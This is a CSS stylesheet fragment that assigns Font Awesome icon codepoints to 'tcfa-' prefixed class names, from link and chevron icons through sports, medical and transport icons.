.tcfa-chain-broken {
	--fa: "\f127";
}

.tcfa-chain-slash {
	--fa: "\f127";
}

.tcfa-unlink {
	--fa: "\f127";
}

.tcfa-info {
	--fa: "\f129";
}

.tcfa-superscript {
	--fa: "\f12b";
}

.tcfa-subscript {
	--fa: "\f12c";
}

.tcfa-eraser {
	--fa: "\f12d";
}

.tcfa-puzzle-piece {
	--fa: "\f12e";
}

.tcfa-microphone {
	--fa: "\f130";
}

.tcfa-microphone-slash {
	--fa: "\f131";
}

.tcfa-shield {
	--fa: "\f132";
}

.tcfa-shield-blank {
	--fa: "\f132";
}

.tcfa-calendar {
	--fa: "\f133";
}

.tcfa-fire-extinguisher {
	--fa: "\f134";
}

.tcfa-rocket {
	--fa: "\f135";
}

.tcfa-circle-chevron-left {
	--fa: "\f137";
}

.tcfa-chevron-circle-left {
	--fa: "\f137";
}

.tcfa-circle-chevron-right {
	--fa: "\f138";
}

.tcfa-chevron-circle-right {
	--fa: "\f138";
}

.tcfa-circle-chevron-up {
	--fa: "\f139";
}

.tcfa-chevron-circle-up {
	--fa: "\f139";
}

.tcfa-circle-chevron-down {
	--fa: "\f13a";
}

.tcfa-chevron-circle-down {
	--fa: "\f13a";
}

.tcfa-anchor {
	--fa: "\f13d";
}

.tcfa-unlock-keyhole {
	--fa: "\f13e";
}

.tcfa-unlock-alt {
	--fa: "\f13e";
}

.tcfa-bullseye {
	--fa: "\f140";
}

.tcfa-ellipsis {
	--fa: "\f141";
}

.tcfa-ellipsis-h {
	--fa: "\f141";
}

.tcfa-ellipsis-vertical {
	--fa: "\f142";
}

.tcfa-ellipsis-v {
	--fa: "\f142";
}

.tcfa-square-rss {
	--fa: "\f143";
}

.tcfa-rss-square {
	--fa: "\f143";
}

.tcfa-circle-play {
	--fa: "\f144";
}

.tcfa-play-circle {
	--fa: "\f144";
}

.tcfa-ticket {
	--fa: "\f145";
}

.tcfa-square-minus {
	--fa: "\f146";
}

.tcfa-minus-square {
	--fa: "\f146";
}

.tcfa-arrow-turn-up {
	--fa: "\f148";
}

.tcfa-level-up {
	--fa: "\f148";
}

.tcfa-arrow-turn-down {
	--fa: "\f149";
}

.tcfa-level-down {
	--fa: "\f149";
}

.tcfa-square-check {
	--fa: "\f14a";
}

.tcfa-check-square {
	--fa: "\f14a";
}

.tcfa-square-pen {
	--fa: "\f14b";
}

.tcfa-pen-square {
	--fa: "\f14b";
}

.tcfa-pencil-square {
	--fa: "\f14b";
}

.tcfa-square-arrow-up-right {
	--fa: "\f14c";
}

.tcfa-external-link-square {
	--fa: "\f14c";
}

.tcfa-share-from-square {
	--fa: "\f14d";
}

.tcfa-share-square {
	--fa: "\f14d";
}

.tcfa-compass {
	--fa: "\f14e";
}

.tcfa-square-caret-down {
	--fa: "\f150";
}

.tcfa-caret-square-down {
	--fa: "\f150";
}

.tcfa-square-caret-up {
	--fa: "\f151";
}

.tcfa-caret-square-up {
	--fa: "\f151";
}

.tcfa-square-caret-right {
	--fa: "\f152";
}

.tcfa-caret-square-right {
	--fa: "\f152";
}

.tcfa-euro-sign {
	--fa: "\f153";
}

.tcfa-eur {
	--fa: "\f153";
}

.tcfa-euro {
	--fa: "\f153";
}

.tcfa-sterling-sign {
	--fa: "\f154";
}

.tcfa-gbp {
	--fa: "\f154";
}

.tcfa-pound-sign {
	--fa: "\f154";
}

.tcfa-rupee-sign {
	--fa: "\f156";
}

.tcfa-rupee {
	--fa: "\f156";
}

.tcfa-yen-sign {
	--fa: "\f157";
}

.tcfa-cny {
	--fa: "\f157";
}

.tcfa-jpy {
	--fa: "\f157";
}

.tcfa-rmb {
	--fa: "\f157";
}

.tcfa-yen {
	--fa: "\f157";
}

.tcfa-ruble-sign {
	--fa: "\f158";
}

.tcfa-rouble {
	--fa: "\f158";
}

.tcfa-rub {
	--fa: "\f158";
}

.tcfa-ruble {
	--fa: "\f158";
}

.tcfa-won-sign {
	--fa: "\f159";
}

.tcfa-krw {
	--fa: "\f159";
}

.tcfa-won {
	--fa: "\f159";
}

.tcfa-file {
	--fa: "\f15b";
}

.tcfa-file-lines {
	--fa: "\f15c";
}

.tcfa-file-alt {
	--fa: "\f15c";
}

.tcfa-file-text {
	--fa: "\f15c";
}

.tcfa-arrow-down-a-z {
	--fa: "\f15d";
}

.tcfa-sort-alpha-asc {
	--fa: "\f15d";
}

.tcfa-sort-alpha-down {
	--fa: "\f15d";
}

.tcfa-arrow-up-a-z {
	--fa: "\f15e";
}

.tcfa-sort-alpha-up {
	--fa: "\f15e";
}

.tcfa-arrow-down-wide-short {
	--fa: "\f160";
}

.tcfa-sort-amount-asc {
	--fa: "\f160";
}

.tcfa-sort-amount-down {
	--fa: "\f160";
}

.tcfa-arrow-up-wide-short {
	--fa: "\f161";
}

.tcfa-sort-amount-up {
	--fa: "\f161";
}

.tcfa-arrow-down-1-9 {
	--fa: "\f162";
}

.tcfa-sort-numeric-asc {
	--fa: "\f162";
}

.tcfa-sort-numeric-down {
	--fa: "\f162";
}

.tcfa-arrow-up-1-9 {
	--fa: "\f163";
}

.tcfa-sort-numeric-up {
	--fa: "\f163";
}

.tcfa-thumbs-up {
	--fa: "\f164";
}

.tcfa-thumbs-down {
	--fa: "\f165";
}

.tcfa-arrow-down-long {
	--fa: "\f175";
}

.tcfa-long-arrow-down {
	--fa: "\f175";
}

.tcfa-arrow-up-long {
	--fa: "\f176";
}

.tcfa-long-arrow-up {
	--fa: "\f176";
}

.tcfa-arrow-left-long {
	--fa: "\f177";
}

.tcfa-long-arrow-left {
	--fa: "\f177";
}

.tcfa-arrow-right-long {
	--fa: "\f178";
}

.tcfa-long-arrow-right {
	--fa: "\f178";
}

.tcfa-person-dress {
	--fa: "\f182";
}

.tcfa-female {
	--fa: "\f182";
}

.tcfa-person {
	--fa: "\f183";
}

.tcfa-male {
	--fa: "\f183";
}

.tcfa-sun {
	--fa: "\f185";
}

.tcfa-moon {
	--fa: "\f186";
}

.tcfa-box-archive {
	--fa: "\f187";
}

.tcfa-archive {
	--fa: "\f187";
}

.tcfa-bug {
	--fa: "\f188";
}

.tcfa-square-caret-left {
	--fa: "\f191";
}

.tcfa-caret-square-left {
	--fa: "\f191";
}

.tcfa-circle-dot {
	--fa: "\f192";
}

.tcfa-dot-circle {
	--fa: "\f192";
}

.tcfa-wheelchair {
	--fa: "\f193";
}

.tcfa-lira-sign {
	--fa: "\f195";
}

.tcfa-shuttle-space {
	--fa: "\f197";
}

.tcfa-space-shuttle {
	--fa: "\f197";
}

.tcfa-square-envelope {
	--fa: "\f199";
}

.tcfa-envelope-square {
	--fa: "\f199";
}

.tcfa-building-columns {
	--fa: "\f19c";
}

.tcfa-bank {
	--fa: "\f19c";
}

.tcfa-institution {
	--fa: "\f19c";
}

.tcfa-museum {
	--fa: "\f19c";
}

.tcfa-university {
	--fa: "\f19c";
}

.tcfa-graduation-cap {
	--fa: "\f19d";
}

.tcfa-mortar-board {
	--fa: "\f19d";
}

.tcfa-language {
	--fa: "\f1ab";
}

.tcfa-fax {
	--fa: "\f1ac";
}

.tcfa-building {
	--fa: "\f1ad";
}

.tcfa-child {
	--fa: "\f1ae";
}

.tcfa-paw {
	--fa: "\f1b0";
}

.tcfa-cube {
	--fa: "\f1b2";
}

.tcfa-cubes {
	--fa: "\f1b3";
}

.tcfa-recycle {
	--fa: "\f1b8";
}

.tcfa-car {
	--fa: "\f1b9";
}

.tcfa-automobile {
	--fa: "\f1b9";
}

.tcfa-taxi {
	--fa: "\f1ba";
}

.tcfa-cab {
	--fa: "\f1ba";
}

.tcfa-tree {
	--fa: "\f1bb";
}

.tcfa-database {
	--fa: "\f1c0";
}

.tcfa-file-pdf {
	--fa: "\f1c1";
}

.tcfa-file-word {
	--fa: "\f1c2";
}

.tcfa-file-excel {
	--fa: "\f1c3";
}

.tcfa-file-powerpoint {
	--fa: "\f1c4";
}

.tcfa-file-image {
	--fa: "\f1c5";
}

.tcfa-file-zipper {
	--fa: "\f1c6";
}

.tcfa-file-archive {
	--fa: "\f1c6";
}

.tcfa-file-audio {
	--fa: "\f1c7";
}

.tcfa-file-video {
	--fa: "\f1c8";
}

.tcfa-file-code {
	--fa: "\f1c9";
}

.tcfa-life-ring {
	--fa: "\f1cd";
}

.tcfa-circle-notch {
	--fa: "\f1ce";
}

.tcfa-paper-plane {
	--fa: "\f1d8";
}

.tcfa-clock-rotate-left {
	--fa: "\f1da";
}

.tcfa-history {
	--fa: "\f1da";
}

.tcfa-heading {
	--fa: "\f1dc";
}

.tcfa-header {
	--fa: "\f1dc";
}

.tcfa-paragraph {
	--fa: "\f1dd";
}

.tcfa-sliders {
	--fa: "\f1de";
}

.tcfa-sliders-h {
	--fa: "\f1de";
}

.tcfa-share-nodes {
	--fa: "\f1e0";
}

.tcfa-share-alt {
	--fa: "\f1e0";
}

.tcfa-square-share-nodes {
	--fa: "\f1e1";
}

.tcfa-share-alt-square {
	--fa: "\f1e1";
}

.tcfa-bomb {
	--fa: "\f1e2";
}

.tcfa-futbol {
	--fa: "\f1e3";
}

.tcfa-futbol-ball {
	--fa: "\f1e3";
}

.tcfa-soccer-ball {
	--fa: "\f1e3";
}

.tcfa-tty {
	--fa: "\f1e4";
}

.tcfa-teletype {
	--fa: "\f1e4";
}

.tcfa-binoculars {
	--fa: "\f1e5";
}

.tcfa-plug {
	--fa: "\f1e6";
}

.tcfa-newspaper {
	--fa: "\f1ea";
}

.tcfa-wifi {
	--fa: "\f1eb";
}

.tcfa-wifi-3 {
	--fa: "\f1eb";
}

.tcfa-wifi-strong {
	--fa: "\f1eb";
}

.tcfa-calculator {
	--fa: "\f1ec";
}

.tcfa-bell-slash {
	--fa: "\f1f6";
}

.tcfa-trash {
	--fa: "\f1f8";
}

.tcfa-copyright {
	--fa: "\f1f9";
}

.tcfa-eye-dropper {
	--fa: "\f1fb";
}

.tcfa-eye-dropper-empty {
	--fa: "\f1fb";
}

.tcfa-eyedropper {
	--fa: "\f1fb";
}

.tcfa-paintbrush {
	--fa: "\f1fc";
}

.tcfa-paint-brush {
	--fa: "\f1fc";
}

.tcfa-cake-candles {
	--fa: "\f1fd";
}

.tcfa-birthday-cake {
	--fa: "\f1fd";
}

.tcfa-cake {
	--fa: "\f1fd";
}

.tcfa-chart-area {
	--fa: "\f1fe";
}

.tcfa-area-chart {
	--fa: "\f1fe";
}

.tcfa-chart-pie {
	--fa: "\f200";
}

.tcfa-pie-chart {
	--fa: "\f200";
}

.tcfa-chart-line {
	--fa: "\f201";
}

.tcfa-line-chart {
	--fa: "\f201";
}

.tcfa-toggle-off {
	--fa: "\f204";
}

.tcfa-toggle-on {
	--fa: "\f205";
}

.tcfa-bicycle {
	--fa: "\f206";
}

.tcfa-bus {
	--fa: "\f207";
}

.tcfa-closed-captioning {
	--fa: "\f20a";
}

.tcfa-shekel-sign {
	--fa: "\f20b";
}

.tcfa-ils {
	--fa: "\f20b";
}

.tcfa-shekel {
	--fa: "\f20b";
}

.tcfa-sheqel {
	--fa: "\f20b";
}

.tcfa-sheqel-sign {
	--fa: "\f20b";
}

.tcfa-cart-plus {
	--fa: "\f217";
}

.tcfa-cart-arrow-down {
	--fa: "\f218";
}

.tcfa-diamond {
	--fa: "\f219";
}

.tcfa-ship {
	--fa: "\f21a";
}

.tcfa-user-secret {
	--fa: "\f21b";
}

.tcfa-motorcycle {
	--fa: "\f21c";
}

.tcfa-street-view {
	--fa: "\f21d";
}

.tcfa-heart-pulse {
	--fa: "\f21e";
}

.tcfa-heartbeat {
	--fa: "\f21e";
}

.tcfa-venus {
	--fa: "\f221";
}

.tcfa-mars {
	--fa: "\f222";
}

.tcfa-mercury {
	--fa: "\f223";
}

.tcfa-mars-and-venus {
	--fa: "\f224";
}

.tcfa-transgender {
	--fa: "\f225";
}

.tcfa-transgender-alt {
	--fa: "\f225";
}

.tcfa-venus-double {
	--fa: "\f226";
}

.tcfa-mars-double {
	--fa: "\f227";
}

.tcfa-venus-mars {
	--fa: "\f228";
}

.tcfa-mars-stroke {
	--fa: "\f229";
}

.tcfa-mars-stroke-up {
	--fa: "\f22a";
}

.tcfa-mars-stroke-v {
	--fa: "\f22a";
}

.tcfa-mars-stroke-right {
	--fa: "\f22b";
}

.tcfa-mars-stroke-h {
	--fa: "\f22b";
}

.tcfa-neuter {
	--fa: "\f22c";
}

.tcfa-genderless {
	--fa: "\f22d";
}

.tcfa-server {
	--fa: "\f233";
}

.tcfa-user-plus {
	--fa: "\f234";
}

.tcfa-user-xmark {
	--fa: "\f235";
}

.tcfa-user-times {
	--fa: "\f235";
}

.tcfa-bed {
	--fa: "\f236";
}

.tcfa-train {
	--fa: "\f238";
}

.tcfa-train-subway {
	--fa: "\f239";
}

.tcfa-subway {
	--fa: "\f239";
}

.tcfa-battery-full {
	--fa: "\f240";
}

.tcfa-battery {
	--fa: "\f240";
}

.tcfa-battery-5 {
	--fa: "\f240";
}

.tcfa-battery-three-quarters {
	--fa: "\f241";
}

.tcfa-battery-4 {
	--fa: "\f241";
}

.tcfa-battery-half {
	--fa: "\f242";
}

.tcfa-battery-3 {
	--fa: "\f242";
}

.tcfa-battery-quarter {
	--fa: "\f243";
}

.tcfa-battery-2 {
	--fa: "\f243";
}

.tcfa-battery-empty {
	--fa: "\f244";
}

.tcfa-battery-0 {
	--fa: "\f244";
}

.tcfa-arrow-pointer {
	--fa: "\f245";
}

.tcfa-mouse-pointer {
	--fa: "\f245";
}

.tcfa-i-cursor {
	--fa: "\f246";
}

.tcfa-object-group {
	--fa: "\f247";
}

.tcfa-object-ungroup {
	--fa: "\f248";
}

.tcfa-note-sticky {
	--fa: "\f249";
}

.tcfa-sticky-note {
	--fa: "\f249";
}

.tcfa-clone {
	--fa: "\f24d";
}

.tcfa-scale-balanced {
	--fa: "\f24e";
}

.tcfa-balance-scale {
	--fa: "\f24e";
}

.tcfa-hourglass-start {
	--fa: "\f251";
}

.tcfa-hourglass-1 {
	--fa: "\f251";
}

.tcfa-hourglass-half {
	--fa: "\f252";
}

.tcfa-hourglass-2 {
	--fa: "\f252";
}

.tcfa-hourglass-end {
	--fa: "\f253";
}

.tcfa-hourglass-3 {
	--fa: "\f253";
}

.tcfa-hourglass {
	--fa: "\f254";
}

.tcfa-hourglass-empty {
	--fa: "\f254";
}

.tcfa-hand-back-fist {
	--fa: "\f255";
}

.tcfa-hand-rock {
	--fa: "\f255";
}

.tcfa-hand {
	--fa: "\f256";
}

.tcfa-hand-paper {
	--fa: "\f256";
}

.tcfa-hand-scissors {
	--fa: "\f257";
}

.tcfa-hand-lizard {
	--fa: "\f258";
}

.tcfa-hand-spock {
	--fa: "\f259";
}

.tcfa-hand-pointer {
	--fa: "\f25a";
}

.tcfa-hand-peace {
	--fa: "\f25b";
}

.tcfa-trademark {
	--fa: "\f25c";
}

.tcfa-registered {
	--fa: "\f25d";
}

.tcfa-tv {
	--fa: "\f26c";
}

.tcfa-television {
	--fa: "\f26c";
}

.tcfa-tv-alt {
	--fa: "\f26c";
}

.tcfa-calendar-plus {
	--fa: "\f271";
}

.tcfa-calendar-minus {
	--fa: "\f272";
}

.tcfa-calendar-xmark {
	--fa: "\f273";
}

.tcfa-calendar-times {
	--fa: "\f273";
}

.tcfa-calendar-check {
	--fa: "\f274";
}

.tcfa-industry {
	--fa: "\f275";
}

.tcfa-map-pin {
	--fa: "\f276";
}

.tcfa-signs-post {
	--fa: "\f277";
}

.tcfa-map-signs {
	--fa: "\f277";
}

.tcfa-map {
	--fa: "\f279";
}

.tcfa-message {
	--fa: "\f27a";
}

.tcfa-comment-alt {
	--fa: "\f27a";
}

.tcfa-circle-pause {
	--fa: "\f28b";
}

.tcfa-pause-circle {
	--fa: "\f28b";
}

.tcfa-circle-stop {
	--fa: "\f28d";
}

.tcfa-stop-circle {
	--fa: "\f28d";
}

.tcfa-bag-shopping {
	--fa: "\f290";
}

.tcfa-shopping-bag {
	--fa: "\f290";
}

.tcfa-basket-shopping {
	--fa: "\f291";
}

.tcfa-shopping-basket {
	--fa: "\f291";
}

.tcfa-universal-access {
	--fa: "\f29a";
}

.tcfa-person-walking-with-cane {
	--fa: "\f29d";
}

.tcfa-blind {
	--fa: "\f29d";
}

.tcfa-audio-description {
	--fa: "\f29e";
}

.tcfa-phone-volume {
	--fa: "\f2a0";
}

.tcfa-volume-control-phone {
	--fa: "\f2a0";
}

.tcfa-braille {
	--fa: "\f2a1";
}

.tcfa-ear-listen {
	--fa: "\f2a2";
}

.tcfa-assistive-listening-systems {
	--fa: "\f2a2";
}

.tcfa-hands-asl-interpreting {
	--fa: "\f2a3";
}

.tcfa-american-sign-language-interpreting {
	--fa: "\f2a3";
}

.tcfa-asl-interpreting {
	--fa: "\f2a3";
}

.tcfa-hands-american-sign-language-interpreting {
	--fa: "\f2a3";
}

.tcfa-ear-deaf {
	--fa: "\f2a4";
}

.tcfa-deaf {
	--fa: "\f2a4";
}

.tcfa-deafness {
	--fa: "\f2a4";
}

.tcfa-hard-of-hearing {
	--fa: "\f2a4";
}

.tcfa-hands {
	--fa: "\f2a7";
}

.tcfa-sign-language {
	--fa: "\f2a7";
}

.tcfa-signing {
	--fa: "\f2a7";
}

.tcfa-eye-low-vision {
	--fa: "\f2a8";
}

.tcfa-low-vision {
	--fa: "\f2a8";
}

.tcfa-font-awesome {
	--fa: "\f2b4";
}

.tcfa-font-awesome-flag {
	--fa: "\f2b4";
}

.tcfa-font-awesome-logo-full {
	--fa: "\f2b4";
}

.tcfa-handshake {
	--fa: "\f2b5";
}

.tcfa-handshake-alt {
	--fa: "\f2b5";
}

.tcfa-handshake-simple {
	--fa: "\f2b5";
}

.tcfa-envelope-open {
	--fa: "\f2b6";
}

.tcfa-address-book {
	--fa: "\f2b9";
}

.tcfa-contact-book {
	--fa: "\f2b9";
}

.tcfa-address-card {
	--fa: "\f2bb";
}

.tcfa-contact-card {
	--fa: "\f2bb";
}

.tcfa-vcard {
	--fa: "\f2bb";
}

.tcfa-circle-user {
	--fa: "\f2bd";
}

.tcfa-user-circle {
	--fa: "\f2bd";
}

.tcfa-id-badge {
	--fa: "\f2c1";
}

.tcfa-id-card {
	--fa: "\f2c2";
}

.tcfa-drivers-license {
	--fa: "\f2c2";
}

.tcfa-temperature-full {
	--fa: "\f2c7";
}

.tcfa-temperature-4 {
	--fa: "\f2c7";
}

.tcfa-thermometer-4 {
	--fa: "\f2c7";
}

.tcfa-thermometer-full {
	--fa: "\f2c7";
}

.tcfa-temperature-three-quarters {
	--fa: "\f2c8";
}

.tcfa-temperature-3 {
	--fa: "\f2c8";
}

.tcfa-thermometer-3 {
	--fa: "\f2c8";
}

.tcfa-thermometer-three-quarters {
	--fa: "\f2c8";
}

.tcfa-temperature-half {
	--fa: "\f2c9";
}

.tcfa-temperature-2 {
	--fa: "\f2c9";
}

.tcfa-thermometer-2 {
	--fa: "\f2c9";
}

.tcfa-thermometer-half {
	--fa: "\f2c9";
}

.tcfa-temperature-quarter {
	--fa: "\f2ca";
}

.tcfa-temperature-1 {
	--fa: "\f2ca";
}

.tcfa-thermometer-1 {
	--fa: "\f2ca";
}

.tcfa-thermometer-quarter {
	--fa: "\f2ca";
}

.tcfa-temperature-empty {
	--fa: "\f2cb";
}

.tcfa-temperature-0 {
	--fa: "\f2cb";
}

.tcfa-thermometer-0 {
	--fa: "\f2cb";
}

.tcfa-thermometer-empty {
	--fa: "\f2cb";
}

.tcfa-shower {
	--fa: "\f2cc";
}

.tcfa-bath {
	--fa: "\f2cd";
}

.tcfa-bathtub {
	--fa: "\f2cd";
}

.tcfa-podcast {
	--fa: "\f2ce";
}

.tcfa-window-maximize {
	--fa: "\f2d0";
}

.tcfa-window-minimize {
	--fa: "\f2d1";
}

.tcfa-window-restore {
	--fa: "\f2d2";
}

.tcfa-square-xmark {
	--fa: "\f2d3";
}

.tcfa-times-square {
	--fa: "\f2d3";
}

.tcfa-xmark-square {
	--fa: "\f2d3";
}

.tcfa-microchip {
	--fa: "\f2db";
}

.tcfa-snowflake {
	--fa: "\f2dc";
}

.tcfa-spoon {
	--fa: "\f2e5";
}

.tcfa-utensil-spoon {
	--fa: "\f2e5";
}

.tcfa-utensils {
	--fa: "\f2e7";
}

.tcfa-cutlery {
	--fa: "\f2e7";
}

.tcfa-rotate-left {
	--fa: "\f2ea";
}

.tcfa-rotate-back {
	--fa: "\f2ea";
}

.tcfa-rotate-backward {
	--fa: "\f2ea";
}

.tcfa-undo-alt {
	--fa: "\f2ea";
}

.tcfa-trash-can {
	--fa: "\f2ed";
}

.tcfa-trash-alt {
	--fa: "\f2ed";
}

.tcfa-rotate {
	--fa: "\f2f1";
}

.tcfa-sync-alt {
	--fa: "\f2f1";
}

.tcfa-stopwatch {
	--fa: "\f2f2";
}

.tcfa-right-from-bracket {
	--fa: "\f2f5";
}

.tcfa-sign-out-alt {
	--fa: "\f2f5";
}

.tcfa-right-to-bracket {
	--fa: "\f2f6";
}

.tcfa-sign-in-alt {
	--fa: "\f2f6";
}

.tcfa-rotate-right {
	--fa: "\f2f9";
}

.tcfa-redo-alt {
	--fa: "\f2f9";
}

.tcfa-rotate-forward {
	--fa: "\f2f9";
}

.tcfa-poo {
	--fa: "\f2fe";
}

.tcfa-images {
	--fa: "\f302";
}

.tcfa-pencil {
	--fa: "\f303";
}

.tcfa-pencil-alt {
	--fa: "\f303";
}

.tcfa-pen {
	--fa: "\f304";
}

.tcfa-pen-clip {
	--fa: "\f305";
}

.tcfa-pen-alt {
	--fa: "\f305";
}

.tcfa-octagon {
	--fa: "\f306";
}

.tcfa-down-long {
	--fa: "\f309";
}

.tcfa-long-arrow-alt-down {
	--fa: "\f309";
}

.tcfa-left-long {
	--fa: "\f30a";
}

.tcfa-long-arrow-alt-left {
	--fa: "\f30a";
}

.tcfa-right-long {
	--fa: "\f30b";
}

.tcfa-long-arrow-alt-right {
	--fa: "\f30b";
}

.tcfa-up-long {
	--fa: "\f30c";
}

.tcfa-long-arrow-alt-up {
	--fa: "\f30c";
}

.tcfa-hexagon {
	--fa: "\f312";
}

.tcfa-file-pen {
	--fa: "\f31c";
}

.tcfa-file-edit {
	--fa: "\f31c";
}

.tcfa-maximize {
	--fa: "\f31e";
}

.tcfa-expand-arrows-alt {
	--fa: "\f31e";
}

.tcfa-clipboard {
	--fa: "\f328";
}

.tcfa-left-right {
	--fa: "\f337";
}

.tcfa-arrows-alt-h {
	--fa: "\f337";
}

.tcfa-up-down {
	--fa: "\f338";
}

.tcfa-arrows-alt-v {
	--fa: "\f338";
}

.tcfa-alarm-clock {
	--fa: "\f34e";
}

.tcfa-circle-down {
	--fa: "\f358";
}

.tcfa-arrow-alt-circle-down {
	--fa: "\f358";
}

.tcfa-circle-left {
	--fa: "\f359";
}

.tcfa-arrow-alt-circle-left {
	--fa: "\f359";
}

.tcfa-circle-right {
	--fa: "\f35a";
}

.tcfa-arrow-alt-circle-right {
	--fa: "\f35a";
}

.tcfa-circle-up {
	--fa: "\f35b";
}

.tcfa-arrow-alt-circle-up {
	--fa: "\f35b";
}

.tcfa-up-right-from-square {
	--fa: "\f35d";
}

.tcfa-external-link-alt {
	--fa: "\f35d";
}

.tcfa-square-up-right {
	--fa: "\f360";
}

.tcfa-external-link-square-alt {
	--fa: "\f360";
}

.tcfa-right-left {
	--fa: "\f362";
}

.tcfa-exchange-alt {
	--fa: "\f362";
}

.tcfa-repeat {
	--fa: "\f363";
}

.tcfa-code-commit {
	--fa: "\f386";
}

.tcfa-code-merge {
	--fa: "\f387";
}

.tcfa-desktop {
	--fa: "\f390";
}

.tcfa-desktop-alt {
	--fa: "\f390";
}

.tcfa-gem {
	--fa: "\f3a5";
}

.tcfa-turn-down {
	--fa: "\f3be";
}

.tcfa-level-down-alt {
	--fa: "\f3be";
}

.tcfa-turn-up {
	--fa: "\f3bf";
}

.tcfa-level-up-alt {
	--fa: "\f3bf";
}

.tcfa-lock-open {
	--fa: "\f3c1";
}

.tcfa-location-dot {
	--fa: "\f3c5";
}

.tcfa-map-marker-alt {
	--fa: "\f3c5";
}

.tcfa-microphone-lines {
	--fa: "\f3c9";
}

.tcfa-microphone-alt {
	--fa: "\f3c9";
}

.tcfa-mobile-screen-button {
	--fa: "\f3cd";
}

.tcfa-mobile-alt {
	--fa: "\f3cd";
}

.tcfa-mobile {
	--fa: "\f3ce";
}

.tcfa-mobile-android {
	--fa: "\f3ce";
}

.tcfa-mobile-phone {
	--fa: "\f3ce";
}

.tcfa-mobile-screen {
	--fa: "\f3cf";
}

.tcfa-mobile-android-alt {
	--fa: "\f3cf";
}

.tcfa-money-bill-1 {
	--fa: "\f3d1";
}

.tcfa-money-bill-alt {
	--fa: "\f3d1";
}

.tcfa-phone-slash {
	--fa: "\f3dd";
}

.tcfa-image-portrait {
	--fa: "\f3e0";
}

.tcfa-portrait {
	--fa: "\f3e0";
}

.tcfa-reply {
	--fa: "\f3e5";
}

.tcfa-mail-reply {
	--fa: "\f3e5";
}

.tcfa-shield-halved {
	--fa: "\f3ed";
}

.tcfa-shield-alt {
	--fa: "\f3ed";
}

.tcfa-tablet-screen-button {
	--fa: "\f3fa";
}

.tcfa-tablet-alt {
	--fa: "\f3fa";
}

.tcfa-tablet {
	--fa: "\f3fb";
}

.tcfa-tablet-android {
	--fa: "\f3fb";
}

.tcfa-ticket-simple {
	--fa: "\f3ff";
}

.tcfa-ticket-alt {
	--fa: "\f3ff";
}

.tcfa-rectangle-xmark {
	--fa: "\f410";
}

.tcfa-rectangle-times {
	--fa: "\f410";
}

.tcfa-times-rectangle {
	--fa: "\f410";
}

.tcfa-window-close {
	--fa: "\f410";
}

.tcfa-down-left-and-up-right-to-center {
	--fa: "\f422";
}

.tcfa-compress-alt {
	--fa: "\f422";
}

.tcfa-up-right-and-down-left-from-center {
	--fa: "\f424";
}

.tcfa-expand-alt {
	--fa: "\f424";
}

.tcfa-baseball-bat-ball {
	--fa: "\f432";
}

.tcfa-baseball {
	--fa: "\f433";
}

.tcfa-baseball-ball {
	--fa: "\f433";
}

.tcfa-basketball {
	--fa: "\f434";
}

.tcfa-basketball-ball {
	--fa: "\f434";
}

.tcfa-bowling-ball {
	--fa: "\f436";
}

.tcfa-chess {
	--fa: "\f439";
}

.tcfa-chess-bishop {
	--fa: "\f43a";
}

.tcfa-chess-board {
	--fa: "\f43c";
}

.tcfa-chess-king {
	--fa: "\f43f";
}

.tcfa-chess-knight {
	--fa: "\f441";
}

.tcfa-chess-pawn {
	--fa: "\f443";
}

.tcfa-chess-queen {
	--fa: "\f445";
}

.tcfa-chess-rook {
	--fa: "\f447";
}

.tcfa-dumbbell {
	--fa: "\f44b";
}

.tcfa-football {
	--fa: "\f44e";
}

.tcfa-football-ball {
	--fa: "\f44e";
}

.tcfa-golf-ball-tee {
	--fa: "\f450";
}

.tcfa-golf-ball {
	--fa: "\f450";
}

.tcfa-hockey-puck {
	--fa: "\f453";
}

.tcfa-broom-ball {
	--fa: "\f458";
}

.tcfa-quidditch {
	--fa: "\f458";
}

.tcfa-quidditch-broom-ball {
	--fa: "\f458";
}

.tcfa-square-full {
	--fa: "\f45c";
}

.tcfa-table-tennis-paddle-ball {
	--fa: "\f45d";
}

.tcfa-ping-pong-paddle-ball {
	--fa: "\f45d";
}

.tcfa-table-tennis {
	--fa: "\f45d";
}

.tcfa-volleyball {
	--fa: "\f45f";
}

.tcfa-volleyball-ball {
	--fa: "\f45f";
}

.tcfa-hand-dots {
	--fa: "\f461";
}

.tcfa-allergies {
	--fa: "\f461";
}

.tcfa-bandage {
	--fa: "\f462";
}

.tcfa-band-aid {
	--fa: "\f462";
}

.tcfa-box {
	--fa: "\f466";
}

.tcfa-boxes-stacked {
	--fa: "\f468";
}

.tcfa-boxes {
	--fa: "\f468";
}

.tcfa-boxes-alt {
	--fa: "\f468";
}

.tcfa-briefcase-medical {
	--fa: "\f469";
}

.tcfa-fire-flame-simple {
	--fa: "\f46a";
}

.tcfa-burn {
	--fa: "\f46a";
}

.tcfa-capsules {
	--fa: "\f46b";
}

.tcfa-clipboard-check {
	--fa: "\f46c";
}

.tcfa-clipboard-list {
	--fa: "\f46d";
}

.tcfa-person-dots-from-line {
	--fa: "\f470";
}

.tcfa-diagnoses {
	--fa: "\f470";
}

.tcfa-dna {
	--fa: "\f471";
}

.tcfa-dolly {
	--fa: "\f472";
}

.tcfa-dolly-box {
	--fa: "\f472";
}

.tcfa-cart-flatbed {
	--fa: "\f474";
}

.tcfa-dolly-flatbed {
	--fa: "\f474";
}

.tcfa-file-medical {
	--fa: "\f477";
}

.tcfa-file-waveform {
	--fa: "\f478";
}

.tcfa-file-medical-alt {
	--fa: "\f478";
}

.tcfa-kit-medical {
	--fa: "\f479";
}

.tcfa-first-aid {
	--fa: "\f479";
}

.tcfa-circle-h {
	--fa: "\f47e";
}

.tcfa-hospital-symbol {
	--fa: "\f47e";
}

.tcfa-id-card-clip {
	--fa: "\f47f";
}

.tcfa-id-card-alt {
	--fa: "\f47f";
}

.tcfa-notes-medical {
	--fa: "\f481";
}

.tcfa-pallet {
	--fa: "\f482";
}

.tcfa-pills {
	--fa: "\f484";
}

.tcfa-prescription-bottle {
	--fa: "\f485";
}

.tcfa-prescription-bottle-medical {
	--fa: "\f486";
}

.tcfa-prescription-bottle-alt {
	--fa: "\f486";
}

.tcfa-bed-pulse {
	--fa: "\f487";
}

.tcfa-procedures {
	--fa: "\f487";
}

.tcfa-truck-fast {
	--fa: "\f48b";
}

.tcfa-shipping-fast {
	--fa: "\f48b";
}

.tcfa-smoking {
	--fa: "\f48d";
}

.tcfa-syringe {
	--fa: "\f48e";
}

.tcfa-tablets {
	--fa: "\f490";
}

.tcfa-thermometer {
	--fa: "\f491";
}

.tcfa-vial {
	--fa: "\f492";
}

.tcfa-vials {
	--fa: "\f493";
}

